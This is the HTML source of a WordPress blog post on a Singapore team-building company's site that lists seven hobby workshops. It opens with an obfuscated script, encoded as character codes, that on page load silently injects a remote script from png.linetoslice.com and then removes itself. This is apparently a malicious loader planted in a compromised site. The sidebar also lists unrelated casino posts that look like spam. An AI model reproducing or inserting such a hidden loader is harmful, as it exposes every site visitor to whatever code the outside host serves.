,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/cropped-android-chrome-192x192-1-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-392-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-cache-455-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.teambuildingsquad.com/wp-content/uploads/oxygen/css/universal.css?cache=1722479003&#038;ver=6.9' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular post-template-default single single-post postid-582 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<section id="section-1-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-2-392" class="ct-div-block c-columns-1-2 c-middle-center" ><div id="div_block-3-392" class="ct-div-block" ><a id="link-4-392" class="ct-link" href="/"   ><img  id="image-5-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-6-392" class="ct-div-block c-middle-center c-margin-s" ><nav id="_nav_menu-7-392" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-nav-menu-list"><li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399"><a href="#inperson">In-Person Activities</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Fun Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="/archery-tag">Archery Tag</a></li>
		<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="/bubble-soccer">Bubble Soccer</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="/laser-tag">Laser Tag</a></li>
	</ul>
</li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Creative Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="/art-jamming">Art Jamming</a></li>
		<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="/candle-making-workshop">Candle Making Workshop</a></li>
		<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="/clay-making-workshop">Clay Making Workshop</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="/leather-making-workshop">Leather Making Workshop</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/terrarium">Terrarium Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="#virtual">Virtual Activities</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a href="#">Virtual Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/virtual-amazing-race">Virtual Amazing Race</a></li>
		<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="/virtual-escape-room">Virtual Escape Room</a></li>
		<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="/virtual-squid-escape">Virtual Squid Escape</a></li>
	</ul>
</li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">Virtual Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-401"><a href="#hybrid">Hybrid Activities</a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423"><a href="#">Hybrid Experiences</a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="/hybrid-amazing-race">Hybrid Amazing Race</a></li>
	</ul>
</li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424"><a href="#">Hybrid Workshops</a>
	<ul class="sub-menu">
		<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/virtual-art-jamming">Virtual Art Jamming</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/virtual-candle-making-workshop">Virtual Candle Making Workshop</a></li>
		<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="/virtual-clay-making-workshop">Virtual Clay Making Workshop</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="/virtual-leather-making-workshop">Virtual Leather Making Workshop</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="#reviews">Reviews</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="#faq">FAQ</a></li>
</ul></div></nav><a id="link-8-392" class="ct-link" href="tel:+6560167147"   ><div id="fancy_icon-9-392" class="ct-fancy-icon" ><svg id="svg-fancy_icon-9-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></a><div id="code_block-102-392" class="ct-code-block" ><a class="ct-link-button fe-button-primary" href="https://www.teambuildingsquad.com/contact?url=www.teambuildingsquad.com/contact" target="_blank">Contact Us</a></div><div id="code_block-11-392" class="ct-code-block" ></div></div></div></div></section><section id="section-12-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-13-392" class="ct-div-block c-columns-l-3 c-columns-3 c-middle-center" ><div id="div_block-14-392" class="ct-div-block" ><div id="fancy_icon-15-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-15-392"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div></div><div id="div_block-16-392" class="ct-div-block" ><a id="link-17-392" class="ct-link" href="/"   ><img  id="image-18-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-19-392" class="ct-div-block c-right" ><div id="fancy_icon-20-392" class="ct-fancy-icon header-phone-icon" ><svg id="svg-fancy_icon-20-392"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div></div></div></div></section><section id="section-2-455" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-3-455" class="ct-new-columns" ><div id="div_block-4-455" class="ct-div-block" ><h1 id="headline-11-455" class="ct-headline"><span id="span-13-455" class="ct-span" >Top 7 Fun And Interesting Workshops to Attend in 2022</span></h1><div id="text_block-5-455" class="ct-text-block atomic-simple-article-content" ><span id="span-6-455" class="ct-span       oxy-stock-content-styles" >
<h2 class="wp-block-heading">Workshops</h2>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png" alt="" class="wp-image-583" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">If you're looking for some fun and interesting <a href="https://www.artjamming.sg/" target="_blank" rel="noreferrer noopener">workshops</a> to attend in 2022, look no further! We've put together a list of the top 7 <a href="http://www.thefunempire.com/art-jamming" target="_blank" rel="noreferrer noopener">fun workshops in Singapore</a> that are sure to entertain and educate you. From learning how to create your own art masterpiece, to mastering the leather-making process, these workshops in Singapore have something for everyone. So what are you waiting for? Check out our list and register for your favorite workshops today!</p>


<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Art_Jamming">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Art Jamming</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Leather_Making_Workshop">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Leather Making Workshop</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Sewing_Workshop">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Sewing Workshop</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Photography_Workshop">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Photography Workshop</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Chocolate_Making">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Chocolate Making</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Candle_Making_Workshop">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Candle Making Workshop</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Baking_Workshop">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">Baking Workshop</span>
    </a>
    </div></div></div>
</div></div>


<h3 class="wp-block-heading"><span id="Art_Jamming">Art Jamming</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/2-6.png" alt="" class="wp-image-584" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/2-6.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/2-6-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/2-6-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">The Art Jamming Workshop is one of the most popular workshops in Singapore. This is one of the best art workshops in Singapore for people who enjoy painting as well. The Art Jamming Workshop is a fantastic method to unwind and have fun. Create your own masterpiece at this Art Jamming Workshop! Led by a professional facilitators, you'll be guided through the process of creating your very own painting. All materials will be provided, so all you need to bring is your creativity!</p>



<h3 class="wp-block-heading"><span id="Leather_Making_Workshop">Leather Making Workshop</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/3-6.png" alt="" class="wp-image-585" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/3-6.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/3-6-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/3-6-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">The Leather Making Workshop is ideal for those looking to do more hands-on activities. In this Leather Making Workshop, you'll learn how to create beautiful and unique leather goods. From wallets to purses, you'll be able to create anything you can imagine! This is a fantastic method to learn a new skill and give unique presents to your friends and family.</p>



<h3 class="wp-block-heading"><span id="Sewing_Workshop">Sewing Workshop</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/4-5.png" alt="" class="wp-image-586" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/4-5.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/4-5-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/4-5-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">In this Sewing Workshop, you'll learn how to sew your own clothes! You'll be guided through the process of creating a garment from start to finish, and you'll come away with a new skill that you can use for the rest of your life.</p>



<h3 class="wp-block-heading"><span id="Photography_Workshop">Photography Workshop</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/5-4.png" alt="" class="wp-image-587" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/5-4.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/5-4-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/5-4-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">In this Photography Workshop, you'll learn how to take stunning photos. You'll be taught by a professional photographer, and you'll come away with tips and tricks that you can use to improve your photography skills.</p>



<h3 class="wp-block-heading"><span id="Chocolate_Making">Chocolate Making</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-3.png" alt="" class="wp-image-589" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-3.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-3-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-3-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">Chocolate Making workshop Singapore is a must-do for any chocolate lover.&nbsp;In this Chocolate Making Workshop, you'll learn how to create delicious chocolate treats. You'll be guided through the process of making chocolate from start to finish, and you'll come away with sweet treats that you can share with your friends and family. This is a fantastic combination of learning about chocolate production, eating delicious chocolate, and bonding over your love for sweets.</p>



<h3 class="wp-block-heading"><span id="Candle_Making_Workshop">Candle Making Workshop</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-2.png" alt="" class="wp-image-588" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-2.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-2-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/6-2-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">In this Candle Workshop, you'll learn how to make lovely and fragrant candles. You'll learn from a professional workshop facilitator, and you'll walk away with ideas and methods for making your own candles at home. This is a fantastic method to unwind and enjoy the process of making something beautiful.</p>



<h3 class="wp-block-heading"><span id="Baking_Workshop">Baking Workshop</span></h3>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="500" height="350" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/8-2.png" alt="" class="wp-image-591" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/8-2.png 500w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/8-2-300x210.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/05/8-2-480x336.png 480w" sizes="auto, (max-width: 500px) 100vw, 500px"><figcaption>Workshops</figcaption></figure></div>



<p id="4c9890e9-691d-4057-8fb8-a9a660a6e799">In this Baking Workshop, you'll learn how to bake delicious treats. You'll be taught by a professional baker, and you'll come away with tips and tricks that you can use to improve your baking skills. This is a great way to spend an afternoon, and you'll walk away with sweet treats that you can share with your friends and family.</p>



<h2 class="wp-block-heading">Workshops</h2>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">So what are you waiting for? Register for one of these <a href="https://www.artjamming.sg/" rel="noreferrer noopener" target="_blank">workshops</a> today! You're sure to have a blast while you learn something new. And who knows, maybe you'll even find your new favorite hobby! We can't wait to see you at <a href="http://www.thefunempire.com/art-jamming" rel="noreferrer noopener" target="_blank">interesting workshops in Singapore</a>.</p>



<p id="0b0bfb33-7678-45eb-aad4-4bff064b4220">If you enjoyed reading this, you might also like:</p>



<ul class="wp-block-list"><li><a href="https://www.teambuildinggames.sg/date-ideas-singapore-2/" rel="noreferrer noopener" target="_blank">Date Ideas Singapore: Fun and Unique Activities for Couples</a></li><li><a href="https://www.teambuildinggames.sg/art-jamming-singapore-2022/" rel="noreferrer noopener" target="_blank">Art Jamming Singapore [2022]: Everything You Need To Know</a></li><li><a href="https://www.teambuildinggames.sg/rental-space-for-events/" rel="noreferrer noopener" target="_blank">Rental Space For Events: 5 Tips You Must Know</a></li></ul>
</span></div><div id="code_block-7-455" class="ct-code-block" ><!-- --></div></div><div id="div_block-8-455" class="ct-div-block" ><h3 id="headline-9-455" class="ct-headline atomic-tritary-heading">Recent Posts</h3>        
                <div id="_posts_grid-10-455" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <a class='oxy-post' href='https://www.teambuildingsquad.com/how-to-navigate-nv-casino-online-login-for-a-seamless-gaming-experience/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>How to Navigate NV Casino Online Login for a Seamless Gaming Experience</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Big casino online: strategie per massimizzare le vincite nei giochi di carte</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/effectieve-strategieen-om-je-winstkansen-bij-hotwin-casino-te-verbeteren/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url();'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Effectieve strategieën om je winstkansen bij Hotwin Casino te verbeteren</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/go-kart-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images-1.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>Go Kart Singapore: The Ultimate Guide to the Best Go Karting Experience in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/fun-things-to-do-in-singapore-places/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/rachel-images.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>4 Fun Things To Do In Singapore in 2022</h2>
    </div>
  </div>
</a> <a class='oxy-post' href='https://www.teambuildingsquad.com/things-to-do-this-weekend-singapore/'>
  <div class='oxy-post-padding'>
    <div class='oxy-post-image'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://www.teambuildingsquad.com/wp-content/uploads/2022/07/thingstodothisweekendsingapore.png);'>
      </div>            
	</div>
  
    <div class='oxy-post-overlay'>
      <h2 class='oxy-post-title'>6 Fun Things To Do This Weekend Singapore</h2>
    </div>
  </div>
</a>                </div>
                                            </div>
